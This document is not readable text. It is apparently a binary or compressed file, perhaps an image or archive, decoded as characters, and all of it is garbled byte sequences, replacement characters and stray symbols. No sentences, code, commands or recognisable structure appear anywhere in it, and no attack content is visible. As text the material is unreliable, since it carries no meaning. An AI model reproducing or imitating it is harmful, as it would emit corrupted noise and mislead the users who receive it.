���=�}���K�Z��L�m>SS Nc+��T�x������%ZVڦ�6N!�Ka|�2��1����Q�O}MU��w��.[���@��#ؠ�/��&x�Oɗ����Ĺ���W�=�Wp�]�(]��b*�b��^��^�C�&h�Uh�fhH�i�����i��iNiCt_Z�P5�jH�dJ�E�.�����B����]J�/l�ڄ#]��\��X��c�D\����l��!1x�DLlU��9e�8��\-k��sT�E<��m!�ET/QS��>U��L�SFEN夥��KL<����9Q���i��!���x�9�0�$�y�(Kw)���ꍹ�\"���(1�2{�{���F���8�W�A�!�$SA+�|��b��^�%b$6h=T^�v^:�D<�c<�i@�i�'c�U}4�d�P�ȏ�x��Ȍ�W���~�8���A&.��_��cJ)a�*��#e��ՕXe���y�ʜ|�l����l<�Mqx�:��fa����g���x-Y�p�Z�x)gTL]��6Q���<c릟7#<X���/�U��T�/؄��� 8����� Ը�XV�w�=��u��]�x�G{�Ga�A��|j�v.�b)�v#h�CbW|'vh��_<��0_NcA$}2�Eև��—�+h�����PXi� ��Z��hF�����[�jO��В,�����C����=�� Ұ�^"�oG�*�mbY�,޲�8�J+è�%*�݁U��X]c_&�4��^����3%�8�Ϡ08ʵb�H�2�d]S�a�����P�"��2 9�O��	(�=�jO��n��x���� w��� �cU�9L(������hK�������T��,L�Bʆ�Y-+�<@L���8�GI����l���t�a]kI��pg�E� ��tq}goWWw�����Ȋq�	��L�I���ɏ��ʂ����4�K��L��˜�̥Рy̛�\�͞��9(�� �
�:yΔ�*�+ X O�p�O ̪��<��⡮�#�� l��#|��������D'-~bHæq��P:�	<j��#&2�㈁��C��w@$&l���"�1�� ��g:#��z�{D7$�G�1��Q�:���dA��D\\ڹ�ܾ�<Z�I��Y$��^]����Q��j2f.�J�U�8H���*��C?���a�`&3g8S��TB�4}��I��� �Ul#+������ �V�e5�W�}��I���x��*��D�ˇ��yi�͘	��y�ŜI��٨�� Ϊ�� ��why��zy��� ��¡��
�o��Ba��~!��+�͐]w��[^�̙�$Vd���bD���}tB�<.���!����0.��Nc�c(�Pbs&2D�%�H�;
�Y»�^X��D5��3���7v��D�~��e��@�?��J��$������h��&�Il����Sͺ �SR#����A�g��9'��U+W���qmoX�ȭ����u���x���f-��u����a%��|Y�s��h
o�i�*ᯒ��._�~8釥�d�O�98�d̴�̝����Th	w� J�"�����l(�,�����	Xɜ�8��qˍ�Pɼ(������������z���X�U	��뀕��;�-l���V������,�(<�A�����>,����C�n/�ma����@������YLP���ߠc�����L+1���QAF'�h�Q@���ӫc�Ȍ����J+��A6\���+쭗�Z�M��(��4�&yT�4y���Ĭ	�E�C�;䊛&8��
�&b���m��1*�3��/�Lkw��4t�(�[˳�`������������<˔~ꋓnI�I�j�/�P�b�G�x$V�b���K�|��s��� WzV��Px���V�f�v�醃I�$�� ��	��K��@�֜�8װ����tɨ��M�u��(�.v�
�hڔj�.vx�
8����ti�>�L������J��*￉R�ʆ�"Y���(<����&V�^<|���y��X�/�d��}B�m��0�M�ε�8������8w��@���9VA��x@φi�T"�Ϋ�A⊉��0�Ύh��$��H����MI��+����I�U���lЙ�2lm���4�-�8J��28�TW�ǲ����m��v8+e��%c�cF)�0��nX�>��0��3z�4p�H��p��5_4����8�K�{3i���)���2sT/�M�����I��O��,�r�� ��9*��p��6)�����P5`Hه���(�=���"�¹�T���ZF�㛣���+��
wC��M��\+(ʑ�0��^H��Z��	��4h�ʉ:��8�M�y��,��%�G�D��=EȂ��AN����L��(1�������u�#ܪ��p#1$�o�����6;n��z��x�_1P�HC'��;{$<�\:���4|���"��>���i���G�����bÁ`<�L�[�x�.rʗ����;�_r�O���^I65ފ��0X�`�EN=󟘪�g|�� ������_�y�?�b�Y�M{��
pi�w�H���*F�4;H"�tQ��M�M�z�a^�B *���H^8	���S�k�O���?��͖����m3C��z�b��(�e���
�����>έ���^p���SB��	�\k?� I�,	���M�����͡�:$�G�ڈS��[��3
XH�.�Uf~h.re2��앃��'^q>3��o�������'�b�?�Oj�P"[��
t�1��>|F�H��<�7G\������	�(+U�|L�X�i���wUjN�ǝ
�(�.��ʍ����V���f:�������kl��O�Y�;�l�wh��~�l��հ�����rd�{C�k�M:҉�҄��0�Bc���hj��FH��C��zG
�Cy냮�������*�#��°	f�
� �!>(�(�/�	��4��g����^�'�h8�S��!)۸���.`��SaIsIx���jISq�ˉ��&��5k3��ʠ�ux�檧���z�>�z�Z�K��z��w��(�6S�Ȉ��k�G# Ӄ���шB
�1���9���]K����ȩ�B
Q;�@
��9@
����H![L�<�(��P��x�ù)��
-Ң�1���m������C�����H��x"4� 0^(�c;?�18�]�+�7��#;8�+�H�iP��M����zeXN2[���X^PH�s�?��+ȷ�������"(���7�)��$�/Y���2d�3p,Q`7y��>y��8�Y��i8%�p<]��wJ��8��p�a�J�Ԥw[�SAR��ć����Jx˓��v���@�炡�4������X�į���K��������8ఐG{��/���H)��Z3��X
�	�L)�� �z
ʿ����<��p�$����B�<��{��X���hL��6k�M���-���* "�񪔃��y���dˍ;�{6��:O!��>Ѝ%0�0к}�$�N+԰3i��N�`�e8�>�#��[�zS���:�wb;sN�4�a��c�\����Sȅ�B����������bE�
'{�����0
�b<[��0�:UR�����@S��Mb���$e�-I�ԟ�����D�&xj��/�0 4G�:����|��x��X�0��փؓڊ�G3���`؇eX��ٙ%��Y�u���5����0����������QK�����t��!Tc8�h5hB+5���a�>�
��h�Ŕ6h�Ͳ��@íɍ���T:-���)w1��Y�Ÿ��������DBZ/��y�#��CtMFdҨp��q��H-�Y-4
⠎��D���!,H�J� O�ˎ��:�����tE;"�������������1EJ�o�C��� F��U�
	��� %��*��V:��
2kIMj��x7]r�d��d����jA
r.+��B�L�L�!JAq�ezA�؊x�4�;�|�A`9)�؊��_�����Kw*� �iK��5�\��M��
������X�u��w2)������<|��s�*�C��
�؎���H�1䑨�
2书�4�"f���)" 6�+6��阎�m�"���! �A��:|+Ķ	�@+�;���Y�Mf�\�5 ��2/���DEW�<<�+�d���<������'0�ۘ���D�)2МR ��sS�	�����-Y�@S"�k�i��x�����ǉ��x����0�V���ιC	q�X�J���_�uJu�a�<��x2)owQG֫��ZJ�K��$XՠX�����V�xj���е�Ј�M���٧���� Vb� )���VГJ�������{�3��@8�"��-8]{�l� �0��(�)�C� 
�0��Ӑ�� C��9�x ��
��h���XZ[�Q��I�ģ�M)Q�0ϸ�P��ɘ�Ø�͈�u�"0F�R�@�l�����j�{����4�  ��7�\H��7��$@;�Ϸ{���F���&�#1�i�Q�����,Q��]�	Swx�G���ۈ��I!-��Hr��i�H5�x�U 	� ��������
� ݩ�
����)��T����\��Ab��� ��z&��th�g:'�0��St�Y�;J�����˓���x��y�L֙����_�L�J���[K)�jmU�5) �� Ä"���h���v-�� Zi��$���"͚ȍ7��m�0�D�����*���ƌ-���S��8O�n�1`�<u��N������\<�ekh̉����XRAw��,�'%�ƥ2&a�<%�tHy[�H��9�/q����5���Fϊ�5%N>��'c�G)�Xq9;%:��d�ԨG|�$�.Fg�?)	���5�-�8�Ԡ� U��x�&���	3�l��y�8��(�,/��>��U��j3
��u��ݖ�2	嵾�>��
�� :N=��z=�n���L����KT��"B��8{=)�|��!r�d=)����}���H?P��ê����xW�@��(�� ��3�N�_Ɂ��eo˕�w�0a""����4B�+��3X��ə�iA����# #���i��S�=7� �':�н>�N��	�\H��O���麇�jϘ�˹�K�-���G��M��MI��y��V�.vˊ�~���kкT�~�����$��I�`�HU�V����� f� 憗��8��0ɋ��Ю��!��N�4�d�_v�����ⅯxQ�ľB�yԧ�py�cl� ��'4v��Y���>�į��ׇ�d��
�ztw
��Ϗ��C�ʋ��<|�  E��������v�n�7嘈�>?��Ѫ:nm�M^�h��M��Ѹm������p��a�8͹	�����!(Č�#��-u�\��coƃ�{"�ׂ��㐝&���}k\#��%80A��.A)S�H�6�� �a�8��Q�7�:2�E�EbL���1�7ƃx��3f���3�K����c�����-�1QkXq�T����w�_��p� ^�v���'�~��Xz�w��E�Q%X�;�e1�xq�%nJ�3 pژ�(J��V�1���z�qU�M_K~���7~��3=�Q�@晧0زH���
��� ��L��tq����Q*�
��
� ��ev�eXV�0�1��9�p�M�V�8�P��o08"$Be��1����A�0���~�Ӎk�Ƈ��"`�l89X�2I�H���5z��EM�0<��9�+A��gO�]2	v�-i�2�]��n���da�"�'#��-�pxƳ�Qw�b����b� u8r����Z�L��ڈ�i�@i�v_IC���w��@j���'G6��b^�OUd�����>�.A�
't����'���}���د}��������?� !
	�/���Ǟp�`������\����;�|�X�`v�$�k�����!�z����:��kM	� D�� �?ܵh�co%�|Q�[G����q�L.���2AZ.��ł�Z���eP�b$.�=�]�S$.8��)���[-ϯ$�w��GA���2����)�����^F���?�#L殓�$�X���Ja\!� �ӡ�D����'�hy��2��ȈC?�D��E�������\$���t�`�-QdR+��u�px�ڍ �+V���8G�s��lۘ�l ��"�v"q{���R����		��y	�0(ނ/节�i��/�(i�-
A�� i�LJ���"���0p��B�+��<[��b��r�늹��ld��F���j��ζa��wr+L��=�̥2�-��2F��=KB��Ȁ�B���<Ȁ�lAʊ�L��	�B����b����Y�$�l�ʇ�I��\�O���阒��l�Ý��!&\���L̛#�5�̘=�;�Ǵ!z���[�Ρ�8�u�
������]��*����]��]^*�)Y=A�'��ז�ֈ������a-Рqÿ%��#��+�z�/%���� �*@~��L��2ѫI�5u���N����D�_��Yw)��R��͏��ߕ���V0n^�K��/����,8{��\ϋ�Ϩ0��-�z]�)�R�Ĭ@h��*>���pi��8�\��p�^.�0��"@�"5�-2%.���Ǌ��\��=Ȋ�9k�W�9�U��I�j����4����T����ì��&��h+�s� (;:�Ο�)��`�\�m�l!� �c<|O�3�dϸ%R#��h\��>RR��4���'����8����9ͣ����s�3K<��^�.¸*wt��X����
��Q�8�&vuK��|?�@��aD��[�܀��&�����Μ��D��Tdκ�ch����J�O��sP�8�7DD���Q�p�:f��}��ր�|�
�m)QE�H����xɊ�l���	�θ
��{)v����R��(M]���/0X��)$ʽ����N ��ʜzX�B*� �듖���qF���x.����çJ)�h*�9k�v�٫uY@<�I��1	����}Y����h,1�Q��Z��w��.��؃xS��Ƀ!�@��z�D�����`h,
�h�����`�Ɩ��\+�'�:���=��%:!�Tꐥ���z�b�-��H9,�#誐�y�A��
�^"���邳 M��E�	:q�Y����FZ�ܤ�a2_�x�����*��Ҋ����*N�&��2���/�2D����&<�*0��p9�`ͳ���غ��W��E`qu<m9��N����ժ�y�	�J�uyǷ'�8��	�Xx�L�w���%��[*[�h	!��˙"�E>�Z}��.)v����̆	��V�M��U��ւ��a*̋� UlUb������:����B��F��!���ؠ�*�����:8]:�=�X�l�(֞,'[J��zT��H,��;H�R���N����M�b5�L����:�m���Ā
�+����m�@�YΨ�[�m�x���i����#�� C�����vh�_��B.k}�ɸ���`ZX�*��Ӎ�ةY�I�}ķ�	Z0��X�Ms�Tw��ux�x�x�NF�r�K,^������y[9/��Qi��Y�y��蘪������}�*܅�)*���h���yޫ���ɽ&)�%�=�QR�]���ޙ�f�_=aK�ت�k��̞���&����ڡ�����|�﷓̔��ȼLA�U�¨T+�*�t��:<n��L�p����R̟��X��X���(����ʂc��Z�)��:��٨ɋ!X�d雓�4��+Q��4��4Pz���Hw�Xk]��MUfv���q��K�Z�M���pd�>,-��D����pC��Xj�Ԫ�RD��	�e���M���,�)�A^�G�[�8+*�M��`8�ώ��ĭ�89n@���mC�
P����:6�����O��j������Ì���荁�]����0�=��QːJX0޸�H�� r�H$�/ ��l���(n�G���|�Z&~=�z'e`;i��a4.���'��?3V���ix�07����8 ����KF�[+w�$�ȓ/��>	*4�Ɵ�R��=���ʬ�
S�_�=$�"����K>܅�_��L#A��4�Vj�=X��j���S�!�:&������V2s��h�W$�j+Pyȏ��q����0
�����q�_��Y��E�tIr�C1�0ـ޽��Kl�v���꘥Ȏ��J��LG����P�I���"DiX�MȈ�h�]ˈ\ԏ,��!�ڍQ�Ȇl���XЈ�ԉ��������^�@^|��	�Uw�����)��UQ�Q��DѨ�ip�I��@�T�A�L�tQ�}�h0��q�Hڮ����R�
���qK�V�m��RoH�ɔJd�(�ɔ
�8�nqK�	�qc�L+T�-�L�d�L)`����a�[��ǇTIe����l��	����yTVĐ����N}��Y([0�C����� _=$�rL�4A�iߏ�H�9��l��hȆȏԋ�0
����չ���
E�umC�G1����\�1�2����Pw���4��H��F��lX��H�Ą���ODHT��H�HĈ����(ڙY����Z��t���ɡ��J�:T�� Y�ᙒ����Y�	��l�Z���ɋњ&��xț:E�>���)D����	��FKit���驞V�VHQ�)V�l��ɐ����)��Uȕ����^��l^U��(��a�(X޲(��	��B��c�̭H��"������(��q���G:m�!
�䋧�Ȍ�I�$jx�Ș0j��Hw�_���P*��|��5_�\��N�H8Wt\���6�,H��@�����I�
Y�ͥ��](t�����(�J!��4+���N��X�h����� DŅI��O�d+�:TBt����J���lEY���D�ن�]F�HG�����X�����E(��%]�,l�FO������ԡ)kT,RdQ�e���j��u��1�t�e��T��|�(��4 �`�I��R��Z��+h�T����%w�8���t��(m��8ȩމ�H��	�l-��%�dP텴�`���(Bd�[>yx����J��H�䋤��	=��'���:��
z���)
{ɍ��|�p�MM����˽�Ƀ�ɻ*��H��N��+
ܝUM�B�Z�\�|�}��D�1���������O�Ī�ˋ���E�/��Bd�'�/'.�&J���O����^˨x�pUXE-O��xT�XoF̝
��)��|/��G�����]�i�
����w�1��&��]o�Z��P�"�W��ܶh�-�a�y,hT�V���VAI�-6���Z)d�h��W�$�y�h�-Q��F�~]�Ң�!(��i���duIc��dZ�S�a�����y4	�
��ߚ|��4�����\!�Ԭ�����ȗ�b�̃r�C�5�H�?�ʹ$�	��b�k<bĈ�ԫ.⫿Zt�6TC��LΚ"1�K��,ʪ,���ye�leOЉ@X\�.J�e�D��JX�zb�*o%w����B���fX�HJ�h@0�󶣙��G������k��G��#���%�l���XX�������l���3~��դ\c,`��{����� i�������<H��x� A*�)9)��p��+�����kM�8I���uV��T��hg�܉�K�ʝ�J�����¢Y��8��rK#�L��c�LC�B���VѸ��xʜ�o-���j�$�H�8J�ؓ$4�B�'`�Y�����ץ�M�h�vEќ�w�N~�*���	_J�P�쎰�-e��ɾv�t-%���6Ȑ�����U��(������&�Ϩ����fk.Jk~\�9�n�����H��H�}9���!�Gq��ս����;���
�I�4,�R/�	�7,�ŏ+
ə3�y2��ʯD�,zN@�n��h��H@�p,ghE��^)��lɞrp�$7����<'�r���K
�tB���aU`ů=K���8����;̔
�lma$䏟#�j���0Lb��w�-�-�e�I�U� ɫ0�����ML�L8�@jYz� ��6|���Ç�e���N����%�J��%�IP
	 ����@���"6��<\hs�\�y$*��֘�%��j��H����AȦ�G���ɪ�h�j���Ϣ ʢ$�h����fؗ_D�N�� (3b��YbF(�4[Ά@��Ȭ7,��H�]��ɂ���k��
��ּ�\��ĉ���ҏHy�U:i�g5�|�TРqfzة(elN��i����w|ҩ!\`��|�\�'�����B$)����m���K��H�'~c��')���̀+>ɌnD>�պ� �ߟ@�y I�h��`	��X��H8��LF��N��e�����|��������0
�4O���%�D�yT-Ȅl�
����ϳ������C�A��-�l^�'b������j�檌f	�o�8�l�I�de"b��?T�DX�@��v�8y�HJ�w���=�	�D�G1	̺��ȋ�sO��E*�H��/��˹��wE��20�v����X��J���lH�Ȩ���(@���x}�W5�1�q�R������Ei��qxUipz�z����:����H
k�H��,mS8��r�(I�U��:J�\R�H9iZ�ü����$�ypI���y<�����ׂz;�¿�pai*1���������,�TS�$b
+o��8����Up�����E	�] |�l��"�Z��0Ƿh�����/o����H��Hk�V�3V�����I��ϻ\�w����S몄����(�ُ��o4?�?��	�]ި"������T��˂-�L$���O�Xʪ���2D������'�����3@��N�'��(	A��t�I�,ݧ�Z]*�����~ � >�`A�x�!���©�uc��/��.�����X	d��d9�C��!#0W��6H._ȍ� P��ca�e��Ǧ���e���+:�@�`���D�a
����������v�FW�!7e�e>��P�w�����s��fk��;�hV�f��/����/���0��pV�&��fb7�3t����H��l��l�I��g"&��D�?E���K�,�L�á��ď�ď���쵴J��D���4�_R	)R(U�^RMp/Uq��S�^R��S7�%UM�R7A�Hq�Zus �L�݌��И�2�#�4���`�V( fjͼǸމ� ��=@
�����D�Ƀ`�t!�{n��Iq���� �����Z*���x<w�!������\���1�R2�c_���:���R��el>� >n����&�*�B' �*��3|�J�����9�H����k�M�.� �G�3���>�j2�s���#����mL���E>�3�f�<�-bU���i���~�C+���&C1�WB���Ê�R9����
&������6ˈ}c_/ϷTȏ@�l�1
���: FƲ��5��흌�<NH��X�D������d����نh��(���ʔа�.̭��M��w��N��N��4�ϊ� �O��t�ϕ	�iO���A���A�@A ,¥�2���R�C��z�D<(D�E�*���!.��� F�;
�8���2R[�u�9,$:��X<��%?�Y�?dl�w�A�8C���ȸ�
�ژ�q�#gC�]�ܾ��XP���ʳe�ʿq�=��9�>S�Ce����P�IJPa2��R8 �R�����`��RV"�(���S�Q4�����f5~P��inKM���m���=$w^w��H���L���1̸�<��d�`NH؀\x���-Ģ�������t�l͖qN�ņ�@���A�:�-��¢�:�£�^�,0�AC���Ĺ�a,�bj���bE��h�-!*K��zD�#%r|"�8�=�܄�|;1���Ŷ;����[7�5����g��t��@�A'u��}%�h�%�[lr����M-���s�?e6�)�a��Q����������x|[-F|����P��)?QȐ��S�G5h��抣$w�L�b����E�S����,���d�0ʁ�f���:-п������L�lP̼�vrag��y�1@�q�����a�[ZG^H)�e��h��= I�����]�����-��4^'Mŷ�iG�^�;-���T���ͧR�Ȉ�Պ 0N� �L�؆���p
�F\"���jRJ>>$M�"ֹҫ&���3�̢ͤ��K�k�+�]�����oN�XJ�<���*mU���M{�x�w4�z�0���8@���q�C�@�#Ŝ@�V�HK��6xI�(��M�%꥝ۭ�\�\I�9m�͎,U����Վ;�vz���8�
�8�����I������ʎ!�I ț��@��ȹJ��E�d[P�m�5���S�S�`�;𭁷�9O���q,����b���흟�:M9:�&˓�q��̬��]N`d�Ej�=,]2�莩�a���Zުʀ�<8�����k�L�$h3�'�V���'  w]c�&���t;�F흄�п�!���j��ۏ��*�s������ͮB�����;�t��s�?�8��(D��ę��	�K#�D���
ELn�	Z�4	������P܈ߡM�4����׀ֈ]�*6����U!�1%n��5L�PM6��9e��x����a��9�0���?����l ٱAaE; �[��U�k�j��
,*`����ڍ)��Te)a���0��#���N ɞz.L{ƻ P����w�D��|]��G�ح�ᔎ# ^�#1ȸ
�˓���CN�L���%�^8x��d��j��L��½Z�-�_d݃�}cv2D���O�aJ��Dk�k�:�I����J����itP*�v M�����)ؔ~�~�e�[��7+�孻����(�����=�����N���Tq���,ka(��j���_���Ug
\ڻ8ܷHC���"��<�k@��O���'g*����6�4'<�{�h�u%�ṟB��=��w$�+���^9^L������Jׅ��̅��QAYA^b+�?}%����H�:h&��G�N������dA�f�H�3��%������
";s
�ȉ��?��T���X��6AO��M�l>�*V�����+���:$��&����n��G%K�_ΰ��,ޱ,�E5�Ș�XD��҄�,��N��R�l
rC`�UZ%F�DC��bW@)���@#��c�2^2>��	���P#�����؏���e�V�w;E��a�LºyT�$j�'p&M|>��H3T	G��0��0�@�V�3�l����Y­{� <�����C4;>�՝Y�'�=�j�i�H�t�˛����f���"�LYG�@����N�~&��Շ�5�'��TXz�� /\Ȁ��z�}��Y*���(��֦h'I�������4JH̹o�34��� ]!4�s��7)�d���P�.��e��Q�%tO�Ў`fL$%&8�'>�Sp�NAN�T��x���`��Dw�UH�@2a��腞y|LU���l.;@a�F�j��W�@U���t.=��`6�/K��M�~i������~T�ݸ)�  ߰/"K*��G`�p�(�@�Z"GmɘǊ�蔎��Hq^�rR�n��i�)4Dò�&��o�xD/�il�����at#�T��$b�dg_�	��i_�9^��8�wt�d�����I�FF��y�P�����jL�!R.Lf��g<�pF'Heg�
��X�'.�h�X�U�g�fl�8:J�A�;$A�<w�W�my�i�	� ��Ͼ
�+���P��A�a����j�M��M���8h�*-��,���,v
Y�%��ʎ(�N�NɊ�������FȄ��o83h sr�	����Y����7�C�(��m�������A��g'c���)���
����������B�X��bȯ���Z���������:������:�Z���+��c��!���ڢz�(��9:�5Z���� �Oz���ȯ]ڠ��bH�bh�k��mw��e�e�4�sZ��I��[�H�����������	(�����ۺ���[����1ȂȂ�i����#�(�:�h�y:�z<j�O��p�(X��`ţ6A���\��n��f|�i*ٻ���ˣ�Rd�aE��������"�,��8�p -p�����l��Ɇ_��Y����5^c�_Å]�q�l��	��&���:M/.M��FX&'XXO�(�Y����:���ڭ˺����{��̚�έ�Y�ꉛ�.J�9�I˵w����⩃μ��%�ŉ��	̓m��h��|]�<��|�Fi��<�,���)"����I����雗h��	���)�	�(��+��	�%��	��*<�1��'��$<�9��)\�K��"�/\�9�N���Ʃɓ�ǩI�	�q��������؅=��=؛ݭ��ك]ȿ���!��	�@I��ɑ����ݎ������숬ŝݑ���]ݑȎ�����]��=���������-��-�����ɂț�w$��酖��Ϡ�޻�a����_����ȩ�� �nD��e��}�hzK��%�P���٢�;� y�pd������2��0�Z*�����2	��i��^�Cm��h�����I�[;���5�h�A��h����m|;Z&��O�~�m�m�P��M����I��ɷ�ɕy_�ɟ�����$�If�7�����ݽ�����������}��z��}��H�����,����ݚ�	��	��	�F����ɓ�ɓ�	�P�lw��a~�i婉�|��I�w��s~���u>����=��9�����y^��ɓ���������Iس��}�˟��=�ݚ��?����3�ѿ��}�����I����������(��_���?��)�_���;��(��7H��x�\e��[@�8� ��N���{;�Z�n%����i�҃1�[RM�D��X��p��!�+�[E:���M�M�c 4�Y��.���΂4�~�~��m��u��^�0��^���꧐��wp�����*Gr�%,��ll`n���g��ɜ��B�^��H��>��������e���m��\#��^�P��]����������~�!��!��%��ɝ�Ț�=�5b����N~�[��=��k^�WP�u��W^�ɑ�_�����{�|q>��y���������	��?�Q���������?س����_��?���I�ϱ��1�;���㱩������3��i�����'���?���;�?�Qзw{������`���g�4��|�;�훦���XU�#���*ƕ��U������)��F� �(�����@
����8m4㸜��(���Yr��vmʬ�K��R���)���~
����u��lq�038���"X$�3:�ɠ��i�(��Q����辟��ɝ�.����`��H�$���h����ޮ�:�0�Н�/0���9�=p�=�:0�]ꐜݛ\#�ݚF�Y>�K��b��a>O{�y��1%U�&�w�������v��'E��I�������<��ɱ9���ɚ�Q��������������;�����3G)����=��7h���q��J�U}@DU:*�|��`A�`�zj�h.ǘ���#�L�ѺBG�>61I�OH�n�=6��,����#Ɋ�-��
��u����)���ҩ*u�6���5�p����g���m�eX��,�k�c���#|�W΃�)��i��29�B�I��wR�(���$B ���J��/�!-���!��!�'�ɱ��ۡ\�2�]0�U�$Gr$S^$w>$�%��A�霌��1�e����_�9��_�<�1��Dɿ�qّ�9�4��9��:�:��:���1�Q;�q'��}�����q<ݓ�_�u���>sL��H�π��5��R����U��Te��{��/R#֙�`��S��cD��9�V���C�+�z1H��-쫙�E���a�5i�Q��]w�5g�5q�7e�*�p
I¥>�-�rg6c�q�3ւ�ύ�G��	RN-��.���i�����+��H�HH�̩��1/�J����T��!�����!�!;�!�	�^G�h�:>�2��J�#�A~#[�$i��T@���C��-%��TlyBe��gpB��s2'���8OTn���J�6J��9�9SW4��h�:����G�<��X��ų�Y�>��U���:j�ؠ���*��ƌm.�w{0ÆG6�+.������h���㊬�ZJ7�c?�K���d-)��,̲q�Ɋ�������@�QG�7U3P����WP�{���I�p9�Y	��-$�mڦYBC~�FQ�v�$ ϓ]��6�GUǸ�4
�H������L�4L��W�4�uU�մh%�!��D�Б�5���O�������[~[��v@Y2�ϖm�����v_���_�)��Vm�����4�������V�Hc^K��ތyꯈ���d\���H�wdL��/��2��C\��ߺ��b.Ď��jt�|�؎7��� Z��v�=A�!�/p�m_ ���������9����E�����T9�E�I<�[����bs�x������e��0-�|�z+�E�0�1K�����'��/�]c�-��'ⅳ�c� ��qi"P+ܯ���L�L����I������������2����ȣ��:�X�syA����t�o�-/lC���c]�+�~�Q�p/D�@������wPG�J��
�ؾ	��;���æ 
Y������* %�åTZ���6`ꮹ>@��V����f�E�`@�����l�A����ςA���Xڣ튈���zZ �������˂�J���"��>A�� L���n����z� �fᯬRP �+�+�z��R�̡-���Y͜��Ξ����)��"���­5<"óQLA�є�$�Y��Ʒm,#�Υ-�������ر}\���Md���y��	w���i蚆�-�He�/4P����/i�
���Nf� �~I�/���6Y�Q�F�N����ǵ����&`_םN>��)@>�L�u�E��)�K�ߔ�
�����`
�v�U�U!���a/֣m�D%�:�{��F%���dITWA[�ȭ�'��	�����I�����iBJ)��9�Zϗ.�*�$�j���B��F�?�o����!�W��q?�~�?��ґn��2`Z�6��������&��^��3wѯ)~��a�"�a�R�cR��+���-�͜���L3/���b���'�£\��A��ľeL#%5zb���u�\�P�C��A�w:��M��������°U�c��Q3�J�%�9Jd��^���I%�Dc�X5��l��y����i��K�תީ^@� �L����d������<�D�̎����j��_A�BL�Id��kQXDˁ/��NEn;;���i�HA�x9��땀(j�ۨ��%�����,��w��� P��@Y�h=`�������*^���k�ʹ+�B ��c̤t`ϔ�F������7����
��L�ح��Bگ��+L͐LlD�.B]���
�_�Y�� ��(���8�,�,��3REFڍA�f�_3����L�SP�
"�����$��#�E��\,�'��c��K��9.��#ȍ���^�:
6�^m����0]F������Ѿ�
5TG�pD�3N�G��ȹ���5�yM��j��JJ�$�v�
���g���Xw����������~9̌j����&�����^��p�����Ls����[i��r�:ؘZ�[.0�j|k���y��9㠊��
�8	�� ��^*�P�K�	϶2�����`ο������r.@Iu��*U�-�%,��b zv@AL��Rx�n�C��Ѿ�+���X���*�m �^ڑ:㟪dۑY@g�M��a^�4�AyaԵ��)���T�O�j�"����w!��'��-'��I��2}?�*3o"��{��d���w�8�$��Mx����󡘃�T̗�8�����qɚ\^]H��l����CX#�rA�~�������	d������޻!� �l!�.����NL��I�~\/���/Kʈ�o��Z
˃��ʜC�͠f ��̪�R ���ޜ���*HŹ����$���cSpP�4��'��l��а�zϤ���-��ع��j�lJ������m��11���<'�mwa��R^]��4(�+��3í�0C\��)!���M����,�r>�'"�Ź��M�1�1A~SE`b�W��q:j${���1^�)�x��!��|��3m�q>h�M�n���y�'��
	��е�	��8
����Z���?ν����x ��d,�ȭ��Dh,�8)C6��fض6XKI+۝� |���i��g� ��B2k�c���w���ٲߴ���)�$jj� P�_Ь�Ċ��9E���	�� �%�̄�w����?�ǖY�_�!�b��t��Iq�cu����Dٯ���+�;J��� ��Y"��U�[ra��U-�%C_nf).  ]p��2�B�f�l��͛�2"t�<�+�#�Lbt&?�Fb���`l�Y���c��A������~�)C�"�L���4��ȘT�pp���~]HFS�����[�܌�Vz�׬nm��I�6���Bg��K�Vo�B�"gL���fQE��)�9�6�u	ys��k�N�ˤ�w��w�����K����l�
8��X���#h���
���8��U�	#��8H�1��}����A�4�����~����J������
������j������?�C����x�
����� ��������j�
��;����P�4Ș�9�*�;��<��7{�N�@<�A;��Z����0��O��Q��J��i�X���i�G��)��`�Gނd-�-y��L�C��h���d}�g}�����ʪ��M�sZ�w���k�w���[�x{>�ȓ}��M؄�8��σ�+���@x���˪��b/�h�̿m��}�yo���(���x�H
���iY�kX�i�����N�����J���>��l�)x	�^�UH	~0�]@�A8�|��l���z�������ʊ��z�L�	-��:�������퟾�j�ݮ�j�����.��+�:<���:��=̮���>{����4+��ӯ��!*��`�G�������� �EͭF��1~�k̝D� wXZ�7��b��i��0�Uj��݂Ա�j��i(�=��^��&O��8�+y�K��������Y+i������[?ɂ������k���N����u��������jy���c��T������������3X��}���=�kt)��h̚�	�N	8��~�4!�� �;�x�2��{��l
�{ϻ࿼P�@�����;����Э\��J�C����à�����
��z��#�����@�w�`���������0H��)����@�@K�����;_�R<�ϩ�Lzڑ�٩���)�]��p�"_$���hJ�^��n�f-��H���+Y�(���9��q����gܒ<I�;p"����&h�{:�5Y����؁6��\�O0�i˸�|���/�/ ����'�|	�`	��������0��c/.`I��+ � �8�+��]��8x�������¼��
�,ύ�������R��wTq��z�ΰ�:�e�����Y�.�L������|��9�1.���ՠ�
�J�?ˡ�q�9=(6��.n��ʱ��q�X�NŖ��1~Š��^�'+����R Q�@�x{�W
�j�����Ǵ�,�a+��,����L�F��uJ��,F����!�8P��R��/X���W�������Z�v���r�y����[����!��/ʋ�38�����"��□� �}/hP/t)w�˗������]���P��U����b�������",�/���:��j� $�M�����y����Z�:�L�|�j~���$�$
:C2+�(X�(����<;�:%���UR�� �J��i�#n���)�9CPlKZݺ�W3k*�r���s�2o'iH�W}���DN�}��e-8�S+��,�*�9m��R�����h��s,��$y
ɓ[-�,-/��1:N�U�w	��ˣ{�wd/˿�-A��.;��]�<�~�K�����,1�0���ۿ\�;�}�F �����������J������+�}��*>������ڿ�ݰ����z"��?�Z������j�#Z��yQ#ŀ$�$s0� $@"�q$��1��MZ1<�%�����U���&ȁ5����	]��"�RkA*��Ưr�*�'l<*nL�Q��@v��4�X�8����1�59��`8�x+����K��rM��ፎ��,�5w��&���͓
